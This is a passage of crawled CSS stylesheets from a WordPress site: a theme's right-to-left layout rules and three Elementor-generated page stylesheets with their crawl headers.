  border-right: 1px solid rgba(255, 255, 255, 0.09);
}

body.rtl .process_box.style_two .process_box_outer_two a.theme-btn::after,
body.rtl_enable .process_box.style_two .process_box_outer_two a.theme-btn::after {
  content: "\f104";
}

body.rtl .process_box.style_two .process_box_outer_two:hover a::after,
body.rtl_enable .process_box.style_two .process_box_outer_two:hover a::after {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
  opacity: 1;
}

body.rtl .service_box.style_two .service_content_two .ovarlay_link i,
body.rtl_enable .service_box.style_two .service_content_two .ovarlay_link i {
  -webkit-transform: rotate(181deg);
          transform: rotate(181deg);
  display: inline-block;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul.first .text,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul.first .text {
  margin-left: unset;
  margin-right: -5px;
}

body.rtl .testimonial_sec.style_one .arrows .next-single-one::before, body.rtl .testimonial_sec.style_one .arrows .prev-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .next-single-one::before,
body.rtl_enable .testimonial_sec.style_one .arrows .prev-single-one::before {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .mg_image_box .icon-right-arrow-long:before,
body.rtl_enable .mg_image_box .icon-right-arrow-long:before {
  display: inline-block;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .mg_image_box h2,
body.rtl_enable .mg_image_box h2 {
  left: unset;
  right: -100%;
}

body.rtl .mg_image_box:hover h2,
body.rtl_enable .mg_image_box:hover h2 {
  left: unset;
  right: 0;
}

body.rtl .search-popup .search-form input, body.rtl .search-popup .search-form input[type="search"],
body.rtl_enable .search-popup .search-form input,
body.rtl_enable .search-popup .search-form input[type="search"] {
  padding: 20px 30px 20px 60px;
}

body.rtl .search-popup .search-form button,
body.rtl_enable .search-popup .search-form button {
  right: unset;
  left: 5px;
}

body.rtl .image_grid_content.style_two .mg_image_box .content,
body.rtl_enable .image_grid_content.style_two .mg_image_box .content {
  text-align: right;
}

body.rtl .news_box.style_ten ul li,
body.rtl_enable .news_box.style_ten ul li {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .slider.style_one.slider_version_v4,
body.rtl_enable .slider.style_one.slider_version_v4 {
  text-align: right;
}

body.rtl .testimonial_sec.style_two .swiper-button-prev, body.rtl .testimonial_sec.style_two .swiper-button-next,
body.rtl_enable .testimonial_sec.style_two .swiper-button-prev,
body.rtl_enable .testimonial_sec.style_two .swiper-button-next {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .team_box.style_two .team_box_outer .image_box .overlay .read_m i,
body.rtl_enable .team_box.style_two .team_box_outer .image_box .overlay .read_m i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .share_media ul,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .share_media ul {
  right: unset;
  left: 0;
}

body.rtl .team_box.style_one .team_box_outer .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer .about_member .authour_details .button_view {
  left: unset;
  right: 25px;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
}

body.rtl .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view,
body.rtl_enable .team_box.style_one .team_box_outer:hover .about_member .authour_details .button_view {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}

body.rtl .icon_box_all.style_five .icon_content .hover_content .content .inner a span,
body.rtl_enable .icon_box_all.style_five .icon_content .hover_content .content .inner a span {
  right: unset;
  left: -5px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
}

body.rtl .service_post.style_five .content_box .read_more i,
body.rtl_enable .service_post.style_five .content_box .read_more i {
  margin-left: 8px;
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  margin-right: unset;
}

body.rtl .service_box.style_five .service_content .content_inner .text_box,
body.rtl_enable .service_box.style_five .service_content .content_inner .text_box {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .service_box.style_five .service_content .content_inner span,
body.rtl_enable .service_box.style_five .service_content .content_inner span {
  left: unset;
  right: 20px;
}

body.rtl .service_post.style_one .service_content a.read_more i,
body.rtl_enable .service_post.style_one .service_content a.read_more i {
  -webkit-transform: rotate(180deg);
          transform: rotate(180deg);
  margin-left: unset;
  margin-right: 5px;
}

body.rtl .list_item_box.style_two li small .icon_bx,
body.rtl_enable .list_item_box.style_two li small .icon_bx {
  margin-right: unset;
  margin-left: 10px;
}

body.rtl .mobile_header .top_bar_moblie a i,
body.rtl_enable .mobile_header .top_bar_moblie a i {
  margin-right: unset;
  margin-left: 5px;
}

body.rtl .counter_section .Countdown-timer .item small,
body.rtl_enable .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer {
  text-align: right;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item {
  padding: 0px 0px 0px 20px;
  margin-right: unset !important;
  margin-left: 20px;
}

body.rtl .offer.style_one .counter_section .Countdown-timer .item small,
body.rtl_enable .offer.style_one .counter_section .Countdown-timer .item small {
  right: unset;
  left: -9px;
}

body.rtl .area_of_expertise .title_all_box,
body.rtl_enable .area_of_expertise .title_all_box {
  text-align: right !important;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media {
  margin-left: unset;
  margin-right: 80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media img,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media img {
  left: unset;
  right: -80px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .date,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .date {
  right: unset;
  left: 0;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p {
  margin-right: unset;
  margin-left: 15px;
}

body.rtl .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i,
body.rtl_enable .sec_comments .comment_box .comment-list li.comment .media .comment-text .reply p i {
  display: inline-block;
  margin-right: unset;
  margin-left: 7px;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
  float: right;
}

body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
  float: left;
}

body.rtl .floating_menu_box ul,
body.rtl_enable .floating_menu_box ul {
  padding: 10px 15px 10px 55px !important;
}

body.rtl .floating_menu_box ul .close,
body.rtl_enable .floating_menu_box ul .close {
  right: unset;
  left: 4px;
}

body.rtl .social_media_v_one ul,
body.rtl_enable .social_media_v_one ul {
  padding: 0px !important;
}

body.rtl .service_box.style_four .service_content .image_box span,
body.rtl_enable .service_box.style_four .service_content .image_box span {
  left: 10px;
  right: unset;
}

body.rtl .search-popup .close-search,
body.rtl_enable .search-popup .close-search {
  right: unset;
  left: 25px;
}

body.rtl .news_box.style_eight .content_box .category a i,
body.rtl_enable .news_box.style_eight .content_box .category a i {
  display: inline-block;
  right: unset;
  left: 7px;
}

body.rtl .service_post.style_three .text_box .text_box_inner .bg_icon,
body.rtl_enable .service_post.style_three .text_box .text_box_inner .bg_icon {
  right: unset;
  left: 40px;
}

body.rtl .news_box.style_five ul,
body.rtl_enable .news_box.style_five ul {
  padding: 0px 0 15px !important;
}

body.rtl .news_box.style_five ul li:first-child,
body.rtl_enable .news_box.style_five ul li:first-child {
  padding-right: 0px !important;
}

body.rtl .news_box.style_seven .image_box .date,
body.rtl_enable .news_box.style_seven .image_box .date {
  right: 10px;
  left: unset;
}

body.rtl .image_boxes.style_six .image_box .video_inner.type_six,
body.rtl_enable .image_boxes.style_six .image_box .video_inner.type_six {
  right: unset;
  left: 30px;
}

body.rtl .project_post.style_six .zoom_icon,
body.rtl_enable .project_post.style_six .zoom_icon {
  right: unset;
  left: 15px;
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links a.shar_icon {
  right: unset;
  left: 20px;
}

body.rtl .process_box.style_four .process_box_outer_four .icon h6,
body.rtl_enable .process_box.style_four .process_box_outer_four .icon h6 {
  right: unset;
  left: 1px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a {
  padding: 12px 20px 12px 10px;
}

body.rtl .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before,
body.rtl_enable .widgets_grid_box .widget_tag_cloud .wp-block-tag-cloud a::before {
  left: unset;
  right: 10px;
}

body.rtl .news_box.style_one .content_box .categories i,
body.rtl_enable .news_box.style_one .content_box .categories i {
  display: inline-block;
  margin-right: unset;
  margin-left: 6px;
}

body.rtl .yith-wcwl-share ul,
body.rtl_enable .yith-wcwl-share ul {
  padding-right: 0px !important;
}

body.rtl .woocommerce #payment #place_order, body.rtl .woocommerce-page #payment #place_order,
body.rtl_enable .woocommerce #payment #place_order,
body.rtl_enable .woocommerce-page #payment #place_order {
  float: left;
}

body.rtl .testimonial_sec.style_v2_two .arrows .next-single-one,
body.rtl_enable .testimonial_sec.style_v2_two .arrows .next-single-one {
  left: unset;
  right: -140px;
}

body.rtl .search .sch_btn, body.rtl .simple_search .sch_btn,
body.rtl_enable .search .sch_btn,
body.rtl_enable .simple_search .sch_btn {
  left: 8px;
  right: unset;
}

body.rtl select,
body.rtl_enable select {
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  background: url("data:image/svg+xml,%3Csvg id='Layer_1' data-name='Layer 1' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'%3E%3Ctitle%3Edown_key%3C/title%3E%3Cpath d='M12.72,15.78a.75.75,0,0,1-.53.22h-.38a.77.77,0,0,1-.53-.22L6.15,10.64a.5.5,0,0,1,0-.71l.71-.71a.49.49,0,0,1,.7,0L12,13.67l4.44-4.45a.5.5,0,0,1,.71,0l.7.71a.5.5,0,0,1,0,.71Z'/%3E%3C/svg%3E") no-repeat left 0.75rem center/18px 20px;
}

body.rtl .news_box.default_style.list_view .image .categories,
body.rtl_enable .news_box.default_style.list_view .image .categories {
  left: unset;
  right: 0;
  border-radius: 0px 10px 0px 0px;
}

body.rtl .process_box.style_three .process_box_outer_three.left,
body.rtl_enable .process_box.style_three .process_box_outer_three.left {
  text-align: left !important;
}

body.rtl .wc-block-product-search__fields .wc-block-product-search__button,
body.rtl_enable .wc-block-product-search__fields .wc-block-product-search__button {
  right: unset;
  left: 0;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li img, body.rtl.woocommerce .widgets_grid_box .cart_list li img,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li img,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li img {
  float: right;
}

body.rtl.woocommerce span.onsale,
body.rtl_enable.woocommerce span.onsale {
  left: unset;
  right: 0;
}

body.rtl.woocommerce div.product div.images .woocommerce-product-gallery__trigger,
body.rtl_enable.woocommerce div.product div.images .woocommerce-product-gallery__trigger {
  left: .5rem;
  right: unset;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li a span, body.rtl.woocommerce .widgets_grid_box .cart_list li a span,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li a span,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li a span {
  margin-left: unset;
  margin-right: 85px;
  text-align: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .product_list_widget li ins, body.rtl.woocommerce .widgets_grid_box .cart_list li del, body.rtl.woocommerce .widgets_grid_box .cart_list li ins,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li ins,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li ins {
  float: right;
}

body.rtl.woocommerce .widgets_grid_box .product_list_widget li del, body.rtl.woocommerce .widgets_grid_box .cart_list li del,
body.rtl_enable.woocommerce .widgets_grid_box .product_list_widget li del,
body.rtl_enable.woocommerce .widgets_grid_box .cart_list li del {
  margin-left: 8px;
  margin-right: 14px;
}

body.rtl.woocommerce #content div.product div.summary, body.rtl.woocommerce div.product div.summary, body.rtl.woocommerce-page #content div.product div.summary, body.rtl.woocommerce-page div.product div.summary,
body.rtl_enable.woocommerce #content div.product div.summary,
body.rtl_enable.woocommerce div.product div.summary,
body.rtl_enable.woocommerce-page #content div.product div.summary,
body.rtl_enable.woocommerce-page div.product div.summary {
  float: left;
}

body.rtl.woocommerce #content div.product div.images, body.rtl.woocommerce div.product div.images, body.rtl.woocommerce-page #content div.product div.images, body.rtl.woocommerce-page div.product div.images,
body.rtl_enable.woocommerce #content div.product div.images,
body.rtl_enable.woocommerce div.product div.images,
body.rtl_enable.woocommerce-page #content div.product div.images,
body.rtl_enable.woocommerce-page div.product div.images {
  float: right;
}

body.rtl .project_box.style_two .image .overlay,
body.rtl_enable .project_box.style_two .image .overlay {
  right: unset;
  left: -150px;
}

body.rtl .project_box.style_two:hover .image .overlay,
body.rtl_enable .project_box.style_two:hover .image .overlay {
  right: unset;
  left: -40px;
}

body.rtl .project_box.style_two .image .overlay a span,
body.rtl_enable .project_box.style_two .image .overlay a span {
  left: 13px;
  right: unset;
}

body.rtl .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote,
body.rtl_enable .testimonial_sec.style_two .testimonial_box .authour_image .icon-quote {
  left: unset;
  right: -19px;
}

body.rtl .gallery_repeater ul li span.image a i::before,
body.rtl_enable .gallery_repeater ul li span.image a i::before {
  content: "\e981";
}

body.rtl .team_box.style_three .team_box_outer .image_box .share_links ul,
body.rtl_enable .team_box.style_three .team_box_outer .image_box .share_links ul {
  right: unset;
  left: 20px;
}

body.rtl .newsteller.style_three .mc4wp-form-fields input[type="submit"],
body.rtl_enable .newsteller.style_three .mc4wp-form-fields input[type="submit"] {
  left: 0;
  right: unset;
}

body.rtl .single_banner.style_one .d_inline_block li.vd_bx,
body.rtl_enable .single_banner.style_one .d_inline_block li.vd_bx {
  left: unset;
  right: 25px;
}

body.rtl .preloader-close,
body.rtl_enable .preloader-close {
  right: unset;
  left: 20px;
}

body.rtl .style-switcher,
body.rtl_enable .style-switcher {
  right: unset;
  left: 0;
  -webkit-transform: translateX(-100%);
  transform: translateX(-100%);
}

body.rtl .style-switcher.active,
body.rtl_enable .style-switcher.active {
  -webkit-transform: translateX(0%);
  transform: translateX(0%);
}

body.rtl #switcher-toggler,
body.rtl_enable #switcher-toggler {
  right: unset;
  left: 100%;
  border-radius: 0px 10px 10px 0px;
}

body.rtl .product_box .overlay ul,
body.rtl_enable .product_box .overlay ul {
  left: 0;
  right: unset;
  padding: 0px !important;
}

body.rtl .product_box.type_one .inner_box span.onsale,
body.rtl_enable .product_box.type_one .inner_box span.onsale {
  left: unset;
  right: -10px;
}

body.rtl .woocommerce form .form-row-first, body.rtl .woocommerce-page form .form-row-first,
body.rtl_enable .woocommerce form .form-row-first,
body.rtl_enable .woocommerce-page form .form-row-first {
  float: right !important;
}

@media (max-width: 992px) {
  body.rtl .footer_area,
  body.rtl_enable .footer_area {
    overflow: hidden;
  }
}

@media (max-width: 768px) {
  body.rtl .blog_single_pageheader.page_header_default .page_header_content, body.rtl .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner,
  body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content,
  body.rtl_enable .blog_single_pageheader.page_header_default .page_header_content .banner_title_inner {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .left_side,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .left_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side {
    float: none !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht {
    text-align: right !important;
    padding-right: 70px;
    padding-left: unset !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_content {
    text-align: right !important;
  }
  body.rtl .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image,
  body.rtl_enable .blog_single_pageheader.page_header_default .meta_blog_single .right_side .content_box_auht .authour_image {
    left: unset !important;
    right: 0;
  }
}
/*# sourceMappingURL=rtl.css.map */

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6208.css?ver=1769012206
body_size: 216
content:
.elementor-6208 .elementor-element.elementor-element-835355b > .elementor-container{max-width:1200px;}.elementor-6208 .elementor-element.elementor-element-a99502f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay, .elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.12);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:25px 20px 15px 30px;}.elementor-6208 .elementor-element.elementor-element-a99502f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-29a7666 > .elementor-element-populated{padding:9px 15px 0px 4px;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-ecaa08e .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf > .elementor-element-populated{padding:9px 15px 0px 15px;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a{font-weight:400;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li a {color:#4A4E56!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li {padding:0px 0px 18px 0px!important;border-style:none!important;}.elementor-6208 .elementor-element.elementor-element-a95ee3f .list_item_box  li small i {color:#078586!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three img , .elementor-6208 .elementor-element.elementor-element-9bf3be0 .image_boxes.style_three{height:auto!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .image_box {height:235px!important;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag {font-size:11px;font-weight:500;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box .tag  {background:#FC2158;}.elementor-6208 .elementor-element.elementor-element-9bf3be0 .mg_image_box h2 a {font-size:14px;font-weight:600;line-height:30px;}@media(min-width:768px){.elementor-6208 .elementor-element.elementor-element-29a7666{width:17.98%;}.elementor-6208 .elementor-element.elementor-element-bf7ecaf{width:22%;}.elementor-6208 .elementor-element.elementor-element-32917e4{width:59.686%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-6236.css?ver=1769012206
body_size: 100
content:
.elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-container{max-width:1200px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee, .elementor-6236 .elementor-element.elementor-element-0d3b7ee > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-6236 .elementor-element.elementor-element-0d3b7ee{padding:0px 40px 0px 40px;}.elementor-6236 .elementor-element.elementor-element-493c870:not(.elementor-motion-effects-element-type-background), .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-6236 .elementor-element.elementor-element-493c870, .elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-6236 .elementor-element.elementor-element-493c870{box-shadow:-1px 6px 22px -5px rgba(0, 0, 0, 0.08);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-5px;margin-bottom:0px;padding:020px 25px 8px 25px;}.elementor-6236 .elementor-element.elementor-element-493c870 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-6236 .elementor-element.elementor-element-2c8a648 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c21ab48 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:17px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-dec7c75 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-eb88b2f .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}.elementor-6236 .elementor-element.elementor-element-c4aa294 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;-webkit-text-stroke-color:#000;stroke:#000;color:#000000;}.elementor-6236 .elementor-element.elementor-element-32d38e4 .elementor-heading-title{font-family:"Spartan", Sans-serif;font-size:16px;font-weight:700;color:#000000;}@media(min-width:768px){.elementor-6236 .elementor-element.elementor-element-91dfb91{width:17.1%;}.elementor-6236 .elementor-element.elementor-element-486c8da{width:15.523%;}}

--- FILE ---
content_type: text/css
request_url: https://wynswell.com/wp-content/uploads/elementor/css/post-7207.css?ver=1769012206
body_size: 543
content:
.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:space-evenly;align-items:space-evenly;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:not(.elementor-motion-effects-element-type-background), .elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #571C575C 62%, #AC8B29 100%);}.elementor-7207 .elementor-element.elementor-element-522bbc9b > .elementor-background-overlay{background-color:#E3C656EB;opacity:0.96;mix-blend-mode:screen;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7207 .elementor-element.elementor-element-522bbc9b:hover > .elementor-background-overlay{opacity:0.5;}.elementor-7207 .elementor-element.elementor-element-522bbc9b{box-shadow:11px 14px 39px -72px rgba(0,0,0,0.5);transition:background 0.2s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 60px 0px;}.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 30px 0px 0px;}.elementor-7207 .elementor-element.elementor-element-6df48ba7{width:var( --container-widget-width, 115.609% );max-width:115.609%;--container-widget-width:115.609%;--container-widget-flex-grow:0;}.elementor-7207 .elementor-element.elementor-element-6df48ba7 .about_company .logo  img{width:50px;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-7207 .elementor-element.elementor-element-d9e0faf{--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--cart-border-style:none;--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);}.elementor-7207 .elementor-element.elementor-element-d9e0faf .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}@media(max-width:1024px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{padding:0px 15px 0px 15px;}}@media(min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:19.603%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:20.396%;}}@media(max-width:1024px) and (min-width:768px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc{width:50%;}.elementor-7207 .elementor-element.elementor-element-7e2ac237{width:50%;}.elementor-7207 .elementor-element.elementor-element-7b856fb{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-563555c7{width:33.33%;}.elementor-7207 .elementor-element.elementor-element-20c3e999{width:33.33%;}}@media(max-width:767px){.elementor-7207 .elementor-element.elementor-element-7c2a8dfc > .elementor-element-populated{margin:0px 0px 21px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 15px 0px 15px;}.elementor-7207 .elementor-element.elementor-element-7e2ac237 > .elementor-element-populated{margin:0px 0px 17px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-7b856fb > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-563555c7 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-7207 .elementor-element.elementor-element-20c3e999 > .elementor-element-populated{margin:0px 0px 11px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}